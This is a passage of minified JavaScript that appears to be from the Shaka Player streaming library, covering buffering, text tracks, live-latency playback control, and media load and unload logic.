Bc(e)})),e.l.F(t,"progress",(function(){return Bc(e)})),e.l.F(t,"seeked",(function(){return Bc(e)}))}function Bc(e){switch(e.m){case Ed:if(e.Qc())var t=!0;else{var n=_o(e.h.buffered);t=null!=n&&n>=e.h.duration-1}break;case Ad:e:if(e.Qc()||xs(e.I))t=!0;else{if(e.i.presentationTimeline.U()){n=e.i.presentationTimeline.ac();var i=_o(e.h.buffered);if(null!=i&&i>=n){t=!0;break e}}t=!1}break;default:t=!1}i=Po(e.h.buffered,e.h.currentTime);var r=t,a=(n=e.O).i.get(n.g);t=n.g,i=r||i>=a&&0<i?ao:ro,n.g=i,(t=t!=i)&&i===ao&&(n.h=Date.now()),t&&Zc(e)}function Vc(e){if(e.ne=new so(e.g,e.ha,e.C),e.H){var t=Mt(e.g.manifest);e.h&&"AUDIO"===e.h.nodeName&&(t.disableVideo=!0),e.H.configure(t)}if(e.C&&e.C.configure(e.g.drm),e.j){e.j.configure(e.g.streaming);try{e.m!=Td&&co(e.ne,e.i)&&sd(e)}catch(t){fd(e,t)}e.o&&id(e),!(t=e.j.l)||t.allowedByApplication&&t.allowedByKeySystem||rd(e)}if(e.D&&(e.D.cg(e.g.streaming.forceHTTP),e.D.dg(e.g.streaming.forceHTTPS),e.D.o=e.g.streaming.minBytesForProgressEvents),e.I&&(e.I.configure(e.g.mediaSource),e.I.Ba=e.g.manifest.segmentRelativeVttTiming),e.B)if(t=e.g.textDisplayFactory,e.Je!=t){var n=e.B;if(e.B=t(),e.B.configure?e.B.configure(e.g.textDisplayer):oe("Text displayer w/ configure",'Text displayer should have a "configure" method!'),e.B.setTextLanguage||oe("Text displayer w/ setTextLanguage",'Text displayer should have a "setTextLanguage" method!'),e.B.setTextVisibility(n.isTextVisible()),n.destroy(),e.I){n=e.I;var i=e.B;n.fa=i,n.h&&(n.h.j=i)}e.Je=t,e.j&&(n=(t=e.j).h.get(wi))&&Vu(t,n.stream,!0,0,!0)}else e.B.configure&&e.B.configure(e.g.textDisplayer);e.o&&(e.o.configure(e.g.abr),e.g.abr.enabled?e.o.enable():e.o.disable(),dd(e)),e.O&&(t=e.g.streaming.rebufferingGoal,io(e.O,t,Math.min(.5,t/2))),e.pa&&(e.g.streaming.rebufferingGoal?e.pa.Ga(.25):e.pa.stop()),e.i&&yd(e.i.presentationTimeline,e.g.playRangeStart,e.g.playRangeEnd),e.s&&e.s.configure(e.g.ads),e.L&&e.L.configure(e.g.cmcd),e.fa&&e.fa.configure(e.g.cmsd)}function Hc(e){return e&&(e=/(\d+)x(\d+)/.exec(e))?{nc:parseInt(e[1],10),rows:parseInt(e[2],10)}:null}function Gc(e,t){var n=e.segmentIndex.find(t);if(null==n)return null;var i=Hc((n=e.segmentIndex.get(n)).tilesLayout||e.tilesLayout);if(!i)return null;var r=e.width||0;e=e.height||0;var a=r/i.nc,o=e/i.rows,s=i.nc*i.rows,u=n.j-n.startTime;u=n.A||u/s;var l=n.startTime,c=0,d=0;return 1<s&&(t=Math.floor((t-n.startTime)/u),l=n.startTime+t*u,c=t%i.nc*a,d=Math.floor(t/i.nc)*o),t=!1,(i=n.thumbnailSprite)&&(t=!0,o=i.height,c=i.positionX,d=i.positionY,a=i.width),{segment:n,imageHeight:e,imageWidth:r,height:o,positionX:c,positionY:d,startTime:l,duration:u,uris:n.N(),width:a,sprite:t}}function zc(e,t){e.l.F(t,"cuechange",(function(){e.B.remove(0,Math.max(0,e.h.currentTime-e.g.streaming.bufferBehind));var n=Array.from(t.activeCues||[]).map(Gl).filter(Wi);e.B.append(n)})),t.mode=document.pictureInPictureElement?"showing":"hidden"}function qc(e){return Array.from(e.h.textTracks).filter((function(e){return"metadata"!=e.kind&&"chapters"!=e.kind&&"Shaka Player TextTrack"!=e.label}))}function Kc(e){return Array.from(e.h.textTracks).filter((function(e){return"chapters"==e.kind}))}function Wc(e,t){var n;return L((function(i){switch(i.g){case 1:return T(i,2),w(i,Ul(t,e.D,e.g.streaming.retryParameters),4);case 4:n=i.h,A(i,3);break;case 2:E(i);case 3:if(n)return i.return(n);throw new Le(1,2,2011,t)}}))}function Xc(e,t,n,i,r,a,o){var s,u,l,c;return L((function(d){if(1==d.g)return"text/vtt"!=r||o.length?w(d,$c(e,t,e.D,e.g.streaming.retryParameters),3):d.u(2);2!=d.g&&(s=d.h,u=Yc(e,s,r,o),l=new Blob([u],{type:"text/vtt"}),t=Vs(l),r="text/vtt"),c=document.createElement("track");var h=e.L,p=t;try{if(h.g.enabled){var f=nc(h);f.ot="c",f.su=!0;var g=oc(p,ac(f))}else g=p}catch(e){$("CMCD_TEXT_TRACK_ERROR","Could not generate text track CMCD data.",e),g=p}return c.src=g,c.label=a,c.kind=i,c.srclang=n,e.h.getAttribute("crossorigin")||e.h.setAttribute("crossorigin","anonymous"),e.h.appendChild(c),d.return(c)}))}function $c(e,t,n,i){var r,a,o;return L((function(s){if(1==s.g){r=aa,(a=ea([t],i)).method="GET";var u=e.L;try{u.g.enabled&&ic(u,a,{ot:"c",su:!0})}catch(e){$("CMCD_TEXT_ERROR","Could not generate text CMCD data.",e)}return w(s,n.request(r,a).promise,2)}return o=s.h,s.return(o.data)}))}function Yc(e,t,n,i){var r=Bi(n);if(r)return n=r(),e={periodStart:0,segmentStart:0,segmentEnd:e.h.duration,vttOffset:0},t=ge(t),function(e,t){function n(e){for(var n=e,i=l(t),r=i.next();!r.done;r=i.next())(r=r.value).end&&r.start<e&&(n+=r.end-r.start);return(10>(e=Math.floor(n/3600))?"0":"")+e+":"+(10>(i=Math.floor(n/60%60))?"0":"")+i+":"+(10>(r=Math.floor(n%60))?"0":"")+r+"."+(100>(n=Math.floor(1e3*n%1e3))?10>n?"00":"0":"")+n}var i=Bl(e);e="WEBVTT\n\n";for(var r=(i=l(i)).next();!r.done;r=i.next())e+=n((r=r.value).startTime)+" --\x3e "+n(r.endTime)+function(e){var t=[];switch(e.textAlign){case"left":t.push("align:left");break;case"right":t.push("align:right");break;case yn:t.push("align:middle");break;case"start":t.push("align:start");break;case"end":t.push("align:end")}switch(e.writingMode){case"vertical-lr":t.push("vertical:lr");break;case"vertical-rl":t.push("vertical:rl")}return t.length?" "+t.join(" "):""}(r)+"\n",e+=r.payload+"\n\n";return e}(t=n.parseMedia(t,e,null,[]),i);throw new Le(2,2,2014,n)}function Jc(e){var t=gl();return t.streaming.failureCallback=function(t){if(e.U()){var n=null;1001==t.code||1002==t.code?(n=1,e.g.streaming.lowLatencyMode&&(n=.1)):1003==t.code&&(n=.1),null!=n&&(t.severity=1,e.Wf(n))}},t.textDisplayFactory=function(){return!e.pe||Je()&&!document.fullscreenEnabled?HTMLMediaElement.prototype.addTextTrack?new zl(e.h,"Shaka Player TextTrack"):new Wl:new Xl(e.h,e.pe)},t}function Zc(e){var t=e.Ef();if(e.A&&e.O&&e.G){if(0==e.g.streaming.rebufferingGoal){var n=e.K;n.j=!1,gu(n)}else(n=e.K).j=t,gu(n);if(e.L&&(n=e.L,t||n.s||(n.s=!0),n.s&&t&&(n.B=!0),n.D=t),ed(e),n=e.g.streaming.liveSync.dynamicTargetLatency.maxAttempts,e.g.streaming.liveSync.dynamicTargetLatency.enabled&&t&&e.Ne<n){n=e.g.streaming.liveSync.dynamicTargetLatency.maxLatency;var i=e.g.streaming.liveSync.targetLatencyTolerance,r=e.g.streaming.liveSync.dynamicTargetLatency.rebufferIncrement;e.P&&(e.P=Math.min(e.P+ ++e.Ne*r,n-i))}}t=(new Map).set("buffering",t),e.dispatchEvent(kc("buffering",t))}function Qc(e,t){e.Ia.Ma(),e.U()&&e.Ia.F(e.h,"timeupdate",(function(){var n=e.h.currentTime,i=e.$a(),r=e.g.streaming.safeSeekOffset;0<t?Math.floor(n)>=Math.floor(i.end)&&e.dd():Math.floor(n)<=Math.floor(i.start+r)&&e.dd()}))}function ed(e){if(e.A&&e.O){var t=e.A.g,n="playing";e.O.g==ro?n="buffering":e.Qc()?n="ended":e.h.paused&&(n="paused");var i=n;if(null==t.g)t.g={timestamp:Date.now()/1e3,state:i,duration:0},t=!0;else{var r=Date.now()/1e3;t.g.duration=r-t.g.timestamp,t.g.state==i?t=!1:(t.h.push(t.g),t.g={timestamp:r,state:i,duration:0},t=!0)}t&&(n=(new Map).set("newstate",n),e.dispatchEvent(kc("statechanged",n)))}}function td(e){var t=e.h.playbackRate,n=e.U();if(e.g.streaming.vodDynamicPlaybackRate&&!n){var i=e.g.streaming.vodDynamicPlaybackRateLowBufferRate,r=e.Jg();r<=e.g.streaming.vodDynamicPlaybackRateBufferRatio?t!=i&&e.Jd(i,!1):1==r&&t!==e.K.qc()&&e.dd()}if(n&&(n=e.$a(),Number.isFinite(n.end)&&!(e.h.currentTime<n.start||e.h.paused))){i=e.g.streaming.liveSync.targetLatencyTolerance,r=e.g.streaming.liveSync.dynamicTargetLatency.enabled;var a=e.g.streaming.liveSync.dynamicTargetLatency.stabilityThreshold;if(e.g.streaming.liveSync&&e.g.streaming.liveSync.enabled)var o=e.g.streaming.liveSync.targetLatency,s=o+i,u=Math.max(0,o-i),l=e.g.streaming.liveSync.maxPlaybackRate,c=e.g.streaming.liveSync.minPlaybackRate;else e.i&&e.i.serviceDescription&&(o=e.i.serviceDescription.targetLatency,null!=e.i.serviceDescription.targetLatency?s=e.i.serviceDescription.targetLatency+i:null!=e.i.serviceDescription.maxLatency&&(s=e.i.serviceDescription.maxLatency),null!=e.i.serviceDescription.targetLatency?u=Math.max(0,e.i.serviceDescription.targetLatency-i):null!=e.i.serviceDescription.minLatency&&(u=e.i.serviceDescription.minLatency),l=e.i.serviceDescription.maxPlaybackRate||e.g.streaming.liveSync.maxPlaybackRate,c=e.i.serviceDescription.minPlaybackRate||e.g.streaming.liveSync.minPlaybackRate);e.P||"number"!=typeof o||(e.P=o);var d=e.g.streaming.liveSync.dynamicTargetLatency.maxAttempts;r&&e.Ca&&null!==e.P&&"number"==typeof o&&e.Ne<d&&Date.now()-e.Ca>1e3*a&&(a=e.g.streaming.liveSync.dynamicTargetLatency.minLatency,e.P=Math.max(e.P-(o-a)/2,a+i),e.Ca=Date.now()),r&&null!==e.P&&(s=e.P+i,u=e.P-i),o=n.end-e.h.currentTime,i=0,e.m==Ed&&0<(r=e.h.buffered).length&&(i=r.end(r.length-1),i=Math.max(l,i-n.end)),n=e.g.streaming.liveSync.panicMode,r=1e3*e.g.streaming.liveSync.panicThreshold,a=Date.now()-e.O.h,n&&!c&&(c=e.g.streaming.liveSync.minPlaybackRate),n&&c&&a<=r?t!=c&&e.Jd(c,!1):null!=s&&l&&o-i>s?(t!=l&&e.Jd(l,!1),e.Ca=null):null!=u&&c&&o-i<u?(t!=c&&e.Jd(c,!1),e.Ca=null):t!==e.K.qc()&&(e.dd(),e.Ca=Date.now())}}function nd(e){if(e.h){var t=function(t,n){var i=void 0===i?Number.EPSILON:i;if(t===n)i=!0;else{var r=Math.abs(t-n);i=r<=i||i!==Number.EPSILON&&Math.abs(r-i)<=Number.EPSILON}return!!((i||n>t)&&e.pg<t)&&(e.pg=t,!0)},n=e.$a();if(n=0<(n=n.end-n.start)?e.h.currentTime/n:0,!isNaN(n)){if(t(0,n*=100))var i=kc("started");else t(25,n)?i=kc("firstquartile"):t(50,n)?i=kc("midpoint"):t(75,n)?i=kc("thirdquartile"):(t(100,n)&&(i=kc("complete")),e.g&&1/0!=e.g.playRangeEnd&&e.Qc()&&e.h.pause());i&&e.dispatchEvent(i)}}}function id(e){try{po(e.ne,e.i)}catch(t){return fd(e,t),!1}var t=xr(e.i.variants);return t=e.$.create(t),e.o.setVariants(Array.from(t.values())),!0}function rd(e,t,n,i,r){var a;t=void 0===t||t,n=void 0===n?0:n,i=void 0!==i&&i,r=void 0===r||r,(a=id(e)?e.o.chooseVariant():null)&&ad(e,a,r,t,n,i)}function ad(e,t,n,i,r,a){a=void 0!==a&&a;var o=e.j.l;if(t==o)i&&Fu(e.j,t,i,r,!0);else{var s=e.A.h;s.h!=t&&(s.h=t,s.g.push({timestamp:Date.now()/1e3,id:t.id,type:"variant",fromAdaptation:n,bandwidth:t.bandwidth})),Fu(e.j,t,i,r,a,n),i=null,o&&(i=gr(o)),(t=gr(t)).active=!0,n?(n=(new Map).set("oldTrack",i).set("newTrack",t),e.M&&ys(e.M,t,e.xf()),bd(e,n=kc("adaptation",n))):ud(e,i,t)}}function od(e,t){var n=Array.from(e.h.audioTracks).find((function(e){return e.enabled}));t.enabled=!0,n&&(t.id!==n.id&&(n.enabled=!1),ud(e,n=wr(n),t=wr(t)))}function sd(e){bd(e,kc("trackschanged"))}function ud(e,t,n){t=(new Map).set("oldTrack",t).set("newTrack",n),e.M&&ys(e.M,n,e.xf()),bd(e,n=kc("variantchanged",t))}function ld(e){bd(e,kc("textchanged"))}function cd(e){bd(e,kc("texttrackvisibility"))}function dd(e){e.g.abr.enabled||pd(e),bd(e,kc("abrstatuschanged",(new Map).set("newStatus",e.g.abr.enabled)))}function hd(e){var t=e.rc().find((function(e){return e.active}));t&&e.B&&e.B.setTextLanguage&&e.B.setTextLanguage(t.language)}function pd(e,t){if(t=void 0===t||t,e.m==Ad){e.qe.stop();for(var n=l(e.i.variants),i=n.next();!i.done;i=n.next())i.value.disabledUntilTime=0;t&&id(e)}}function fd(e,t){var n,i,r,a;return L((function(o){switch(o.g){case 1:if(e.m==Td)return o.return();if(1===t.severity&&e.A.K++,n=!0,!(e.sa&&e.i&&e.j)||3016!=t.code&&3014!=t.code&&3015!=t.code&&3018!=t.code){o.u(2);break}return T(o,3),w(o,nl(e.j),5);case 5:i=o.h,n=!i,i&&(r=kc("mediasourcerecovered"),e.dispatchEvent(r)),A(o,2);break;case 3:E(o),n=!0;case 2:if(!n)return o.return();2===t.severity&&pd(e,!1),a=kc("error",(new Map).set("detail",t)),e.dispatchEvent(a),a.defaultPrevented&&(t.handled=!0),S(o)}}))}function gd(e,t,n,i){i=void 0===i?e:i,e=(new Map).set("detail",{schemeIdUri:n.schemeIdUri,value:n.value,startTime:n.startTime,endTime:n.endTime,id:n.id,eventElement:n.eventElement,eventNode:n.eventNode}),i.dispatchEvent(kc(t,e))}function md(e,t,n,i){i=void 0!==i&&i,t=(new Map).set("mediaQuality",{bandwidth:t.bandwidth,audioSamplingRate:t.audioSamplingRate,codecs:t.codecs,contentType:t.contentType,frameRate:t.frameRate,height:t.height,mimeType:t.mimeType,channelsCount:t.channelsCount,pixelAspectRatio:t.pixelAspectRatio,width:t.width,label:t.label,roles:t.roles,language:t.language}).set("position",n),e.dispatchEvent(kc(i?"audiotrackchanged":"mediaqualitychanged",t))}function vd(e,t){if(t=void 0===t||t,!e.h.error)return t?new Le(2,3,3016):null;var n=e.h.error.code;return t||1!=n?((t=e.h.error.msExtendedCode)&&(0>t&&(t+=Math.pow(2,32)),t=t.toString(16)),new Le(2,3,3016,n,t,e.h.error.message)):null}function yd(e,t,n){0<t&&(e.U()||e.sh(t)),n<(t=e.getDuration())&&(e.U()||e.ab(n))}function bd(e,t){L((function(n){if(1==n.g)return w(n,Promise.resolve(),2);e.m!=Td&&e.dispatchEvent(t),S(n)}))}function wd(e){for(var t=new Set,n=(e=l(e)).next();!n.done;n=e.next())(n=n.value).language?t.add(Qi(n.language)):t.add("und");return t}function Sd(e){for(var t=new Map,n=new Map,i=(e=l(e)).next();!i.done;i=e.next()){var r="und",a=[];(i=i.value).language&&(r=Qi(i.language)),(a="variant"==i.type?i.audioRoles:i.roles)&&a.length||(a=[""]),t.has(r)||t.set(r,new Set);for(var o=(a=l(a)).next();!o.done;o=a.next())o=o.value,t.get(r).add(o),i.label&&(n.has(r)||n.set(r,new Map),n.get(r).set(o,i.label))}var s=[];return t.forEach((function(e,t){for(var i=(e=l(e)).next();!i.done;i=e.next()){i=i.value;var r=null;n.has(t)&&n.get(t).has(i)&&(r=n.get(t).get(i)),s.push({language:t,role:i,label:r})}})),s}Tc.prototype.release=function(){0<this.h.length?this.h.shift()():this.g=null},m(Ac,Xr),(i=Ac.prototype).destroy=function(){var e,t=this;return L((function(n){switch(n.g){case 1:return t.m==Td?n.return():(Ec(t),e=t.detach(),t.m=Td,w(n,e,2));case 2:return w(n,t.cf(),3);case 3:if(t.Be&&(t.Be.release(),t.Be=null),t.wd&&(t.wd.release(),t.wd=null),t.l&&(t.l.release(),t.l=null),t.Ia&&(t.Ia.release(),t.Ia=null),t.Cb&&(t.Cb.release(),t.Cb=null),t.Aa=null,t.g=null,t.A=null,t.pe=null,t.L=null,t.fa=null,!t.D){n.u(4);break}return w(n,t.D.destroy(),5);case 5:t.D=null;case 4:t.o&&(t.o.release(),t.o=null),Xr.prototype.release.call(t),S(n)}}))},i.Jb=function(e,t){t=void 0===t||t;var n,i,r,a=this;return L((function(o){switch(o.g){case 1:if(a.m==Td)throw new Le(2,7,7e3);if(n=a.h&&a.h==e,!a.h||a.h==e){o.u(2);break}return w(o,a.detach(),2);case 2:return w(o,_c(a,"attach"),4);case 4:if(o.h)return o.return();if(T(o,5,6),n||(Mc(a,"attach"),i=function(){var e=vd(a,!1);e&&fd(a,e)},a.wd.F(e,"error",i),a.h=e,a.L&&a.L.setMediaElement(e)),!t||!He()||a.I){o.u(6);break}return w(o,Nc(a),6);case 6:k(o),a.ba.release(),I(o,0);break;case 5:return r=E(o),w(o,a.detach(),10);case 10:throw r}}))},i.Nh=function(e){this.rg=e},i.detach=function(e){e=void 0!==e&&e;var t=this;return L((function(n){if(1==n.g){if(t.m==Td)throw new Le(2,7,7e3);return w(n,t.kc(!1,e),2)}if(3!=n.g)return w(n,_c(t,"detach"),3);if(n.h)return n.return();try{t.h&&(t.wd.Ma(),t.h=null),Mc(t,"detach"),t.s&&!e&&t.s.release()}finally{t.ba.release()}S(n)}))},i.kc=function(t,n){t=void 0===t||t,n=void 0!==n&&n;var i,r,a,o,s,u,c,d,h,p,f=this;return L((function(g){switch(g.g){case 1:return f.m!=Td&&(f.m=xd),w(g,_c(f,"unload"),2);case 2:return g.h?g.return():(x(g,3),f.sa=!1,Mc(f,"unload"),t&&!He()&&(t=!1),Ec(f),i=f.xd.map((function(e){return e()})),f.xd=[],w(g,Promise.all(i),5));case 5:if(f.dispatchEvent(kc("unloading")),f.ud&&(f.ud.release(),f.ud=null),f.h&&(f.l.Ma(),f.Ia.Ma()),f.qe.stop(),f.Ob&&(f.Ob.release(),f.Ob=null),f.pa&&(f.pa.stop(),f.pa=null),!f.H){g.u(6);break}return w(g,f.H.stop(),7);case 7:f.H=null,f.Qa=null;case 6:if(!f.o){g.u(8);break}return w(g,f.o.stop(),8);case 8:if(!f.j){g.u(10);break}return w(g,f.j.destroy(),11);case 11:f.j=null;case 10:if(f.K&&(f.K.release(),f.K=null),f.G&&(f.G.release(),f.G=null),"webkit"!==e.shakaMediaKeysPolyfill||!f.C){g.u(12);break}return w(g,f.C.destroy(),13);case 13:f.C=null;case 12:if(!f.I){g.u(14);break}return w(g,f.I.destroy(),15);case 15:f.I=null;case 14:if(f.s&&!n&&f.s.onAssetUnload(),f.da&&!n&&(f.da.destroy(),f.da=null),n||f.Pe.stop(),f.L&&function(e){e.s=!1,e.D=!0,e.B=!1,e.l=!1,e.m=0,e.o=0,e.A=0,e.G=!1,e.j=null,e.C.Ma()}(f.L),f.fa&&(f.fa.g=null),!f.B){g.u(16);break}return w(g,f.B.destroy(),17);case 17:f.B=null;case 16:if(f.h&&(No(f.h),f.h.src&&(f.h.removeAttribute("src"),f.h.load())),!f.C){g.u(18);break}return w(g,f.C.destroy(),19);case 19:f.C=null;case 18:if(f.za&&f.W!=f.za.Nc()&&(f.za.s||f.za.destroy(),f.za=null),f.W=null,f.Oa=null,f.O=null,f.i){for(r=l(f.i.variants),a=r.next();!a.done;a=r.next())for(o=a.value,s=l([o.audio,o.video]),u=s.next();!u.done;u=s.next())(c=u.value)&&c.segmentIndex&&c.segmentIndex.release();for(d=l(f.i.textStreams),h=d.next();!h.done;h=d.next())(p=h.value).segmentIndex&&p.segmentIndex.release()}f.g&&f.g.streaming.clearDecodingCache&&(Mr.clear(),Fe.clear()),f.i=null,f.A=new xl,f.Je=null,f.Ca=null,f.P=null,f.Ne=-1,f.Ed=[],f.pg=-1,f.D&&f.D.Ag(),Zc(f);case 3:k(g),f.ba.release(),I(g,4);break;case 4:if(t&&He()&&!f.I&&f.h)return w(g,Nc(f),0);g.u(0)}}))},i.yj=function(e){this.ia=e},i.load=function(t,n,i){n=void 0===n?null:n;var r,a,o,s,u,c,d,h,p,f,g,m,v,y=this;return L((function(b){switch(b.g){case 1:if(y.m==Td)throw new Le(2,7,7e3);if(r=null,a="",t instanceof Al){if(t.s)throw new Le(2,7,7006);a=(r=t).Nc()||""}else a=t||"";return w(b,xc(y.ba,"load"),2);case 2:if(y.ba.release(),!y.h)throw new Le(2,7,7002);if(!y.W){b.u(3);break}return y.W=a,w(b,y.kc(!1),3);case 3:if(o=++y.Le,s=function(){return L((function(e){if(1==e.g)return y.Le==o?e.u(0):r?w(e,r.destroy(),3):e.u(3);throw new Le(2,7,7e3)}))},u=function(e,t){return L((function(n){switch(n.g){case 1:return x(n,2),w(n,xc(y.ba,t),4);case 4:return w(n,s(),5);case 5:return w(n,e(),6);case 6:return w(n,s(),7);case 7:r&&y.g&&(r.g=y.g);case 2:k(n),y.ba.release(),I(n,0)}}))},T(b,5,6),null==n&&r&&(n=r.getStartTime()),y.ia=n,y.sa=!1,y.dispatchEvent(kc("loading")),r){i=r.W,b.u(8);break}if(i){b.u(8);break}return w(b,u((function(){return L((function(e){if(1==e.g)return w(e,Dc(y,a),2);i=e.h,S(e)}))}),"guessMimeType_"),8);case 8:if(c=!!r,r){kl(r,y),y.A=r.getStats(),b.u(11);break}return w(b,Pc(y,a,n,i,!0),12);case 12:(r=b.h)?(r.A=!1,kl(r,y),y.A=r.getStats(),r.start(),r.m.catch((function(){}))):y.A=new xl;case 11:return d=!r,h=Date.now()/1e3,y.A=r?r.getStats():new xl,y.W=a,y.Oa=i||null,d?w(b,u((function(){return L((function(e){return w(e,function(e,t){var n,i,r,a,o;return L((function(s){return 1==s.g?(n=Si,i=Date.now()/1e3,r=!0,e.C=e.Ic({Ub:e.D,onError:function(t){fd(e,t)},ke:function(){},onExpirationUpdated:function(){var t=kc("expirationupdated");e.dispatchEvent(t)},onEvent:function(t){e.dispatchEvent(t),"drmsessionupdate"==t.type&&r&&(r=!1,e.A.j=Date.now()/1e3-i)}}),e.C.configure(e.g.drm),a={id:0,language:"und",disabledUntilTime:0,primary:!1,audio:null,video:null,bandwidth:100,allowedByApplication:!0,allowedByKeySystem:!0,decodingInfos:[]},(o={id:0,originalId:null,groupId:null,createSegmentIndex:function(){return Promise.resolve()},segmentIndex:null,mimeType:t?Li(t):"",codecs:t?Di(t):"",encrypted:!0,drmInfos:[],keyIds:new Set,language:"und",originalLanguage:null,label:null,type:n.la,primary:!1,trickModeVideo:null,emsgSchemeIdUris:null,roles:[],forced:!1,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,closedCaptions:null,accessibilityPurpose:null,external:!1,fastSwitching:!1,fullMimeTypes:new Set,isAudioMuxedInVideo:!1}).fullMimeTypes.add(Ei(o.mimeType,o.codecs)),t.startsWith("audio/")?(o.type=n.T,a.audio=o):a.video=o,e.C.da=!0,w(s,Ca(e.C,[a],[]),2)):w(s,e.C.Jb(e.h),0)}))}(y,i),0)}))}),"initializeSrcEqualsDrmInner_"),23):w(b,u((function(){return L((function(e){if(1==e.g)return w(e,Promise.race([r.fa,r.m]),2);y.Qa=r.G;var t=r;t.ha=!0,y.H=t.l,y.i=r.wf(),S(e)}))}),"waitForFinish"),15);case 15:if(y.I){b.u(16);break}return w(b,u((function(){return L((function(e){return w(e,Nc(y),0)}))}),"initializeMediaSourceEngineInner_"),16);case 16:return y.i&&y.i.textStreams.length&&(y.B.enableTextDisplayer?y.B.enableTextDisplayer():oe("Text displayer w/ enableTextDisplayer",'Text displayer should have a "enableTextDisplayer" method!')),w(b,u((function(){return L((function(e){return w(e,r.m,0)}))}),"waitForFinish"),18);case 18:if(y.g=r.getConfiguration(),y.ne=r.D,y.H&&y.H.setMediaElement&&y.h&&y.H.setMediaElement(y.h),y.ud=function(e){return e.oa=!0,e.H}(r),y.dc=r.Aa,(p=r.o)&&(y.$=p),c&&y.h&&"AUDIO"===y.h.nodeName&&(function(e){for(var t=l(e.i.variants),n=t.next();!n.done;n=t.next())(n=n.value).video&&(n.video.closeSegmentIndex(),n.video=null),n.bandwidth=n.audio&&n.audio.bandwidth?n.audio.bandwidth:0;e.i.variants=e.i.variants.filter((function(e){return e.audio}))}(y),y.configure("manifest.disableVideo",!0)),r.i){b.u(19);break}return w(b,u((function(){return L((function(e){return w(e,_l(r,y.h),0)}))}),"drmEngine_.init"),19);case 19:return y.C=function(e){return e.da=!0,e.i}(r),w(b,u((function(){return L((function(e){return w(e,y.C.Jb(y.h),0)}))}),"drmEngine_.attach"),21);case 21:return!(f=r.C)||y.Aa&&y.Aa==f||(y.o=function(e){return e.ba=!0,e.j}(r),y.Aa=r.C,"function"!=typeof y.o.setMediaElement&&(oe("AbrManager w/o setMediaElement","Please use an AbrManager with setMediaElement function."),y.o.setMediaElement=function(){}),"function"!=typeof y.o.setCmsdManager&&(oe("AbrManager w/o setCmsdManager","Please use an AbrManager with setCmsdManager function."),y.o.setCmsdManager=function(){}),"function"!=typeof y.o.trySuggestStreams&&(oe("AbrManager w/o trySuggestStreams","Please use an AbrManager with trySuggestStreams function."),y.o.trySuggestStreams=function(){})),g=function(e){return e.pa=!0,e.L}(r),m=r.ia,w(b,u((function(){return L((function(e){return w(e,function(e,t,n,i){var r,a,o,s,u,c,d,h,p,f,g,m,v,y,b,T,x,A,E,k;return L((function(I){switch(I.g){case 1:Mc(e,"load"),r=e.h,e.K=new fu({Xd:function(){return r.playbackRate},qc:function(){return r.defaultPlaybackRate},eg:function(e){r.playbackRate=e},Yg:function(e){r.currentTime+=e}}),Uc(e,r,t),function(e,t){t.lcevc.enabled?(Ec(e),null==e.M&&(e.M=new ms(e.h,e.rg,t.lcevc),e.I&&(e.I.da=e.M))):Ec(e)}(e,e.g),e.Nb=e.g.preferredTextLanguage,e.Bd=e.g.preferredTextRole,e.yd=e.g.preferForcedSubs,yd(e.i.presentationTimeline,e.g.playRangeStart,e.g.playRangeEnd),e.o.init((function(t,n,i){e.i&&e.j&&t!=e.j.l&&ad(e,t,!0,void 0!==n&&n,void 0===i?0:i)})),e.o.setMediaElement(r),e.o.setCmsdManager(e.fa),e.j=function(e){return new Ou(e.i,{nd:function(){return e.G?e.G.Ld():0},getBandwidthEstimate:function(){return e.o.getBandwidthEstimate()},gb:function(){return e.gb()},Z:e.I,Ub:e.D,onError:function(t){return fd(e,t)},onEvent:function(t){return e.dispatchEvent(t)},le:function(t,n,i){var r=t.startTime;if(t=t.endTime,(n=n.type)!=wi){if(e.G){e.G.Zg();var a=Es(e.I,n);!e.U()&&e.h.paused&&null!=a&&0<a&&e.G.Ld()<a&&e.G.Se(a)}Bc(e)}i=(new Map).set("start",r).set("end",t).set("contentType",n).set("isMuxed",i),e.dispatchEvent(kc("segmentappended",i))},Ui:function(t,n){(n=n.Tc)&&e.dc&&function(e,t,n){var i=function(e,t){var n=e.g.get(t);return n||(n={Hd:[],bf:null,contentType:t},e.g.set(t,n)),n}(e,t.contentType);!function(e,t){if((e=e.h()[t.contentType])&&0<e.length){var n=e[0].start,i=e[e.length-1].end,r=t.Hd;t.Hd=r.filter((function(e,t){return!(e.position<=n&&t+1<r.length&&r[t+1].position<=n||e.position>=i)}))}else t.Hd=[]}(e,i),e={Tc:t,position:n},0<=(t=(i=i.Hd).findIndex((function(e){return e.position>=n})))?i.splice(t,i[t].position==n?1:0,e):i.push(e)}(e.dc,n,t)},yg:function(t,n){var i=e.C;if(i.g.parseInbandPsshEnabled&&!i.D&&["audio","video"].includes(t)){t=new Ia(ge(n)),n=0;for(var r=l(t.data),a=r.next();!a.done;a=r.next())n+=a.value.length;if(0==n)i=Promise.resolve();else{for(n=new Uint8Array(n),r=0,a=(t=l(t.data)).next();!a.done;a=t.next())a=a.value,n.set(a,r),r+=a.length;Ra(i,"cenc",n),i=i.m}}else i=Promise.resolve();return i},disableStream:function(t,n){return e.disableStream(t,n)}})}(e),e.j.configure(e.g.streaming),e.m=Ad,e.dispatchEvent(kc("streaming")),a=n;case 2:for((s=e.j.l)||a||(a=id(e)?e.o.chooseVariant():null),u=[],c=l([(o=s||a).video,o.audio]),d=c.next();!d.done;d=c.next())(h=d.value)&&!h.segmentIndex&&u.push(h.createSegmentIndex());if(!(0<u.length)){I.u(4);break}return w(I,Promise.all(u),4);case 4:if(!o||0!=o.disabledUntilTime){I.u(2);break}if(e.H&&e.H.onInitialVariantChosen&&e.H.onInitialVariantChosen(o),e.i.isLowLatency&&(e.g.streaming.lowLatencyMode?e.configure(e.Oe):X("Low-latency live stream detected, but low-latency streaming mode is not enabled in Shaka Player. Set streaming.lowLatencyMode configuration to true, and see https://bit.ly/3clctcj for details.")),e.L&&(function(e,t){e.l=t,e.l?e.i==hc?e.i=pc:e.i==fc&&(e.i=gc):e.i==pc?e.i=hc:e.i==gc&&(e.i=fc)}(e.L,e.i.isLowLatency&&e.g.streaming.lowLatencyMode),function(e,t){if(e.g&&e.g.enabled&&e.g.version==dc&&e.j&&e.j.autoplay){var n=e.j.play();n&&n.then((function(){e.A=t})).catch((function(){e.A=0}))}}(e.L,1e3*t)),yd(e.i.presentationTimeline,e.g.playRangeStart,e.g.playRangeEnd),function(e,t,n){e.j.presentationTimeline.U()||(e.P=t,e.O=n)}(e.j,e.g.playRangeStart,e.g.playRangeEnd),p=function(t){e.G=function(e,t){return new 